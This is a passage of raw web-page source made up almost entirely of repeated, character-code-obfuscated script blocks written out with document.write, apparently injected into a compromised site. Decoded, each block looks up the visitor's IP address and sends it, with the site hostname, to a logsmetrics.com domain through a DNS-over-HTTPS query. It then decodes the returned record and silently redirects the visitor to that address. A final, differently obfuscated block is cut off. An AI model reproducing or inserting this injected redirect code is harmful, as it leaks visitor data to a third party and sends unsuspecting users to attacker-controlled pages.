2,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,